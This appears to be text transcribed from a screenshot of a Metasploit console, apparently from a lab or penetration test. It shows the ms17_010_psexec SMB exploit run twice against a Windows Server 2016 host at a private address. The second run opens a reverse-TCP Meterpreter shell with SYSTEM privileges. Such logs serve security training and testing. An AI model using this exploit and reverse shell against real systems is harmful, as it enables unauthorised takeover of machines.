 [*] Started reverse TCP handler on 172.16.1.5:4444
[*] 172.16.1.13:445 - Target OS: Windows Server 2016 Standard 14393
[*] 172.16.1.13:445 - Built a write-what-where primitive...
[+] 172.16.1.13:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.13:445 - Selecting PowerShell target
[*] 172.16.1.13:445 - Executing the payload...
[+] 172.16.1.13:445 - Service start timed out, OK if running a command or non-se
rvice executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 172.16.1.5:4444
[*] 172.16.1.13:445 - Target OS: Windows Server 2016 Standard 14393
[*] 172.16.1.13:445 - Built a write-what-where primitive...
[+] 172.16.1.13:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.13:445 - Selecting PowerShell target
[*] 172.16.1.13:445 - Executing the payload...
[+] 172.16.1.13:445 - Service start timed out, OK if running a command or non-se
rvice executable...
[*] Sending stage (175174 bytes) to 172.16.1.13
[*] Meterpreter session 2 opened (172.16.1.5:4444 -> 172.16.1.13:49674) at 2023-
11-04 08:50:39 -0400
meterpreter >